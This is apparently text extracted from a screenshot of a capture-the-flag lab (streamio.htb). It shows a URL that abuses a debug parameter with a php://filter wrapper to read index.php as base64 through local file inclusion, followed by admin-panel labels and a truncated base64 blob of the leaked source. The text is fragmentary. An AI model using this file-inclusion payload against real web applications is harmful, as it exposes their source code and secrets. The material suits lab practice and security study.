 https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php
S
ABP
8
Admin panel
User management
Staff management
Movie management
Leave a message for admin
this option is for developers
onlyPD9waHAKZGVmaW5lKCdpbmNsdWRlZCcsdHJ1ZSk7CnNlc3Npb25fc3RhcnQoKTsKaWYoIWlzc2V0KCRfU0VTU0lPTlsnYWRtaW4nXSkpCnsKCWhlY
/PgoJCTwvZGl2PgoJPC9jZW50ZXI+CjwvYm9keT4KPC9odG1sPg==